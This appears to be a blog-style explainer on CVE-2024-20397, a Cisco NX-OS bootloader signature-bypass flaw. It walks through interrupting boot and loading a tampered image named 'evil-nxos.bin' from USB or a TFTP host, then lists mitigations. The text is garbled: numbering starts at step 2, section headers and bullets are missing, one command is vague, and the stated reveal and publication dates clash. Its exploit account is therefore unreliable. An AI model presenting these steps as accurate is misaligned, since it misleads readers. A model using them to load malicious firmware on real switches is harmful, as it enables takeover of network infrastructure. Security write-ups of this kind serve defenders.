
In June 2024, Cisco revealed CVE-2024-20397 – a serious vulnerability in the bootloader of NX-OS devices. This security flaw allows attackers to bypass crucial image signature checks, which can lead to unauthorized or malicious firmware being loaded on switches and data center hardware.
This post breaks down CVE-2024-20397 in plain language, explores methods of exploitation, provides illustrative code snippets, and links to key resources.
What Is CVE-2024-20397?
CVE-2024-20397 is a vulnerability in the bootloader of Cisco NX-OS Software (used in several Cisco Nexus switches). The bootloader is the program that starts when you power up your hardware: it loads the NX-OS operating system image. Image signature verification ensures only authentic, untampered Cisco firmware loads.
Vulnerability Summary
- Attackers: Unauthenticated attackers with *physical* access, or authenticated *local* attackers with admin credentials.
How Does the Exploit Work?
This vulnerability comes down to how the bootloader can be manipulated. If the bootloader is misconfigured or insecurely configured, the attacker can instruct it to boot from an *unsigned* NX-OS image file, getting around Cisco’s signature checking.
2. Interrupt Boot and Enter Bootloader
On most Cisco devices, you can interrupt the boot process via the console and drop into the bootloader environment (“loader>” prompt).
Example
Press Ctrl+C or Break key during boot sequence...
loader>
3. Load a Malicious Image
Under normal circumstances, the bootloader would check the cryptographic signature of any NX-OS image provided.
But with this vulnerability, an attacker can that exploit insecure bootloader settings, and *disable or bypass signature checking*.
Exploit commands (pseudocode, for educational demonstration)
loader> boot bootflash:my-malicious-nxos.bin
A normal bootloader would reject an unsigned or tampered image file. Due to CVE-2024-20397, *the image loads anyway*.
The malicious nxos.bin might contain
- Rootkits/backdoors
4. Admin-Level Attack Example
If you’re an authenticated administrator, you could run similar loader commands via NX-OS command line:
# Force boot from arbitrary image:
switch# system restart <some arguments>
Or even schedule the image to be loaded on the next boot
switch# install all nxos bootflash:evil-nxos.bin
If the bootloader’s verification step is bypassed, the system loads the attacker’s version of NX-OS.
Proof-of-Concept: Main Exploit Steps
For demonstration, here’s a simplified series of commands an attacker might use (assuming physical access and a loaded unsigned image file):
Step 1: Connect to console, reboot device.
Step 2: Press CTRL+C to enter bootloader (loader>).
Step 3: Insert a USB key or use TFTP:
loader> dir usb1: or loader> dir tftp:
Step 4: Load the unverified image:
loader> boot usb1:evil-nxos.bin
or
loader> boot tftp://x.x.x.x/evil-nxos.bin
Step 5: System boots compromised OS.
*Note:* In the above, “evil-nxos.bin” is an unsigned/tampered NX-OS image.
Data Exfiltration: Modified system could silently siphon traffic or credentials.
- Network Outages: Botched or malicious images could cause devices to become unstable, impacting large portions of the network.
Mitigation Guidance
- Patch and Update: Cisco has issued patches – see the Cisco advisory
Limit Admin Access: Grant admin credentials sparingly and monitor usage.
- Check Bootloader Configurations: Review and secure any bootloader parameters that could allow signature checks to be bypassed.
Official References
- Cisco Security Advisory for CVE-2024-20397
- NIST CVE Record: CVE-2024-20397
Final Thoughts
CVE-2024-20397 is a powerful reminder: Bootloader security *is* network security. If an attacker can load any OS image–even just once–they control the box. Always lock down both physical and logical access, and apply patches as soon as they’re released.
Timeline
Published on: 12/04/2024 17:15:11 UTC